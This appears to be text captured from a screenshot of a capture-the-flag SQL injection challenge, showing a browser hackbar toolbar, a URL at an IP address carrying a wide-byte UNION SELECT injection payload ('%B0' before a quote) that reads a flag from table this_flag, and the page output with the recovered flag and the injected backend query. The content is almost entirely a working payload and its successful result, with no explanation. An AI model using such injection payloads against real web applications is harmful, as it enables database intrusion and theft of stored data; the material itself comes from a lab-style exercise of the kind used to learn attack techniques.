 106.15.50.112:8011/wide.php?
106.15.50.112:8011/wide.php?id=-1%B0%27%20union%20select%20
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://106.15.50.112:8011/wide.php?id=-1%B0' union select 1,2,3,concat(flag),5 from this_flag--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Name: 2
Phone: 3
Address: flag{573ce050c8dcdf3f216bf1485480c1ff}
The Query String is : SELECT * FROM users WHERE id='-1癨' union select 1,2,3,concat(flag),5 from this_flag-- ' LIMIT 0,1